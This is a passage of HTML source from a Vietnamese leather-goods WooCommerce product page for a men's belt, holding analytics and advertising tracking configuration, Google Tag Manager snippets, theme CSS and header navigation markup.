ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1100000,"list_position":36,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"744":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"744","name":"V\u00ed C\u1ea7m Tay Cao C\u1ea5p Nam JA01","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1600000,"list_position":37,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"505":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"505","name":"Clutch C\u1ea7m Tay Nam Joseph Amani CL15","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1300000,"list_position":38,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"678":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"678","name":"C\u1eb7p Da C\u00f4ng S\u1edf Nam P.KUONE - CPK01","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1800000,"list_position":39,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"746":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"746","name":"V\u00ed C\u1ea7m Tay Nam Da B\u00f2 Th\u00f4 TD03","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":900000,"list_position":40,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"504":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"504","name":"T\u00fai X\u00e1ch N\u1eef Th\u1eddi Trang C\u00f4ng S\u1edf S2354","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1100000,"list_position":41,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"741":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"741","name":"T\u00fai X\u00e1ch N\u1eef C\u00f4ng S\u1edf Cao C\u1ea5p X2351","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":990000,"list_position":42,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"619":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"619","name":"C\u1eb7p Da Th\u1eadt Nam C\u00f4ng S\u1edf CDT06","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1800000,"list_position":43,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"642":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"642","name":"V\u00ed Nam Da Th\u1eadt D04 D\u00e1ng \u0110\u1ee9ng 2 M\u00e0u","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":340000,"list_position":44,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"731":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"731","name":"V\u00ed C\u1ea7m Tay Nam Da B\u00f2 M\u1ec1m PL01","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1300000,"list_position":45,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"729":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"729","name":"V\u00ed C\u1ea7m Tay Nam Da B\u00f2 M\u1ec1m CL18","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":900000,"list_position":46,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"768":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"768","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da B\u00f2 Th\u00f4 BZ06","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":950000,"list_position":47,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"717":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"717","name":"T\u00fai X\u00e1ch Nam C\u00f4ng S\u1edf Gence Da B\u00f2 Cao C\u1ea5p GCE09","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":2400000,"list_position":48,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"618":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"618","name":"V\u00ed C\u1ea7m Tay Nam BJ07 Da B\u00f2 S\u1ea7n","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1300000,"list_position":49,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"455":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"455","name":"V\u00ed C\u1ea7m Tay G\u1ea5p \u0110\u00f4i Nam Da B\u00f2 Th\u00f4 G03","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":650000,"list_position":50,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["915213012652480"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-195956899-1"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":["index_0"],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-653631015"],"enhanced_conversion":[],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https:\/\/genceleather.com","ajaxUrl":"https:\/\/genceleather.com\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":4700,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.2.1'></script>
<link rel='https://api.w.org/' href='https://genceleather.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://genceleather.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://genceleather.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.10" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://genceleather.com/?p=4700' />
<link rel="alternate" type="application/json+oembed" href="https://genceleather.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgenceleather.com%2Fsan-pham%2Fthat-lung-nam-da-bo-cong-so-ls13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://genceleather.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgenceleather.com%2Fsan-pham%2Fthat-lung-nam-da-bo-cong-so-ls13%2F&#038;format=xml" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "GENCE",
  "url": "https://gence.vn/",
  "logo": "https://bizweb.dktcdn.net/100/360/581/themes/921069/assets/logo.png?1721117083204",
  "description": "Đồ Da Gence | Thương hiệu kinh doanh và sản xuất đồ da công sở cao cấp các phụ kiện thời trang bằng da như cặp da , túi xách, clutch, ví cầm tay...",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "143 P.Yên Lãng, Thịnh Quang",
    "addressLocality": "Quận Đống Đa",
    "addressRegion": "TP Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84931600888",
    "contactType": "customer service"
  },
  "sameAs": [
    "https://www.facebook.com/Gence.Officical",
    "https://zalo.me/4163728256688863813",
    "https://www.youtube.com/@gence.official",
    "https://www.tiktok.com/@gence.vn",
    "https://www.instagram.com/gence.vn/"
  ],
  "foundingDate": "2017-07-17",
  "subOrganization": {
    "@type": "Organization",
    "name": "GENCE Leather",
    "url": "https://genceleather.com/"
  }
}
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://genceleather.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://genceleather.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGQG6RS6');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://genceleather.com/wp-content/uploads/2023/03/cropped-LOGO-GENCE-Bieu-Tuong-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://genceleather.com/wp-content/uploads/2023/03/cropped-LOGO-GENCE-Bieu-Tuong-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://genceleather.com/wp-content/uploads/2023/03/cropped-LOGO-GENCE-Bieu-Tuong-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://genceleather.com/wp-content/uploads/2023/03/cropped-LOGO-GENCE-Bieu-Tuong-2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #111111;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:165px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 47%;}.header-bg-color, .header-wrapper {background-color: rgba(10,10,10,0.9)}.header-bottom {background-color: rgba(10,10,10,0.9)}@media (max-width: 549px) {.header-main{height: 73px}#logo img{max-height: 73px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #111111;}/* Color !important */[data-text-color="primary"]{color: #111111!important;}/* Background Color */[data-text-bg="primary"]{background-color: #111111;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #111111;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #111111}.nav-tabs > li.active > a{border-top-color: #111111}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #111111 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #111111 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #111111;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ec0303; }[data-text-bg="secondary"]{background-color: #ec0303;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ec0303}/* Color !important */[data-text-color="secondary"]{color: #ec0303!important;}/* Border */.secondary.is-outline:hover{border-color:#ec0303}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #878787}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #2499f9;}a:hover{color: #7f7f7f;}.tagcloud a:hover{border-color: #7f7f7f;background-color: #7f7f7f;}.shop-page-title.featured-title .title-bg{background-image: url(http://gencesaigon.com/wp-content/uploads/2020/07/banner-big5.jpg);}.shop-page-title.featured-title .title-bg{ background-image: url(https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}/* Custom CSS */[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {background-color: #000000;}.van-chuyen-1 {background-color: rgb(241,241,241);}.block-after-header-bottom .tieu-de{font-size:13px;font-weight:400;text-transform:uppercase;color:#5d5d5d;margin-bottom:-5px}.block-after-header-bottom .icon-box-text{padding-left:5px!important}.block-after-header-bottom .mo-ta{font-size:10px;color:#5d5d5d}span.amount {white-space: nowrap;color: #f00;font-weight: bold;}[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {background-color: #930000;}.accordion-title.active, .has-icon-bg .icon .icon-inner, .logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a, .nav-outline >li.active > a, .cart-icon strong, [data-color='primary'], .is-outline.primary {color: #ff0000;}.nav>li>a:hover, .nav>li.active>a, .nav>li.current>a, .nav>li>a.active, .nav>li>a.current, .nav-dropdown li.active>a, .nav-column li.active>a, .nav-dropdown>li>a:hover, .nav-column li>a:hover {color: rgb(151, 151, 151);}.section-title-center span, .section-title-bold-center span {text-align: center;color: #000;}.box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6, .box-text a:not(.button) {line-height: 1.3;margin-top: .1em;margin-bottom: .1em;color: #1C3459;}.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {color: rgb(186, 186, 186);transition: all .2s;}.secondary.is-underline, .secondary.is-link, .secondary.is-outline, .stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before, .color-secondary {color: #ffd400;}.woo-variation-swatches.wvs-archive-align-left .wvs-archive-variation-wrapper .variable-items-wrapper {-webkit-box-pack: start;justify-content: center;}.container .section, .row .section{padding-left: 0px;padding-right: 0px;}.stock.in-stock{display: none;}/*Css chỉnh màu cho tiêu đề popup*/.devvn-popup-title {background: #930000 !important;} /*Css chỉnh màu cho button đặt mua ngay*/.popup-customer-info-group .devvn-order-btn{background: #930000 !important;}a.devvn_buy_now_style { background: #930000; }.col.box_product_info_right > .col-inner > div > .cart .quantity, .col.box_product_info_right > .col-inner > div > .cart button.single_add_to_cart_button {display: none !important;}a.devvn_buy_now.devvn_buy_now_style {max-width: 100%;}#img-vat{ margin-right: 5px;}.posted_in{display: none !important;}.sku_wrapper{display: none !important;}/* Custom CSS Mobile */@media (max-width: 549px){.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content {-ms-transform: translate(0, 0);transform: translate(0, 0);opacity: 1;background-color: #000000;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script>
</head>

<body class="product-template-default single single-product postid-4700 theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-pro lightbox nav-dropdown-has-arrow wvs-archive-align-left">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGQG6RS6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://genceleather.com/" title="GENCE  - Gence &#8211; Đồ Da Cao Cấp" rel="home">
    <img width="165" height="100" src="https://genceleather.com/wp-content/uploads/2021/12/logo-gence-slogan-white.png" class="header_logo header-logo" alt="GENCE "/><img  width="165" height="100" src="https://genceleather.com/wp-content/uploads/2021/12/logo-gence-slogan-white.png" class="header-logo-dark" alt="GENCE "/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title "><b>Danh Mục</b></span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-325"><a href="https://genceleather.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-326"><a href="https://www.facebook.com/gence.doda" class="nav-top-link">Fanpage facebook</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-250"><a href="https://genceleather.com/blog/" class="nav-top-link">Blog đồ da</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-6437"><a href="https://genceleather.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
